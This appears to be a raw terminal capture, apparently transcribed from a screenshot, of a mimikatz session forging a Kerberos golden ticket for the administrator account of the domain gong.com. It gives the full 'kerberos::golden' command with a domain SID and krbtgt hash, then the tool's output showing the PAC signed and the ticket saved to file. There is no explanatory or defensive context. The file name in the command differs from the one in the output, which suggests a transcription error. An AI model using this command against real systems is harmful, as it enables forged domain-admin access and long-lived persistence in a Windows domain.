 mimikatz # kerberos::golden /user:administrator /domain:gong.com /sid:S-1-5-21-3389351060-1252541886-3241281496 /krbtgt:6fabde216328849632f5a5722c3a6f
87 /ticket.kirbci
User      : administrator
Domain    : gong.com (GONG)
SID       : S-1-5-21-3389351060-1252541886-3241281496
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 6fabde216328849632f5a5722c3a6f87 - rc4_hmac_nt
Lifetime  : 2022/2/11 14:07:40 ; 2032/2/9 14:07:40 ; 2032/2/9 14:07:40
-> Ticket : ticket.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz #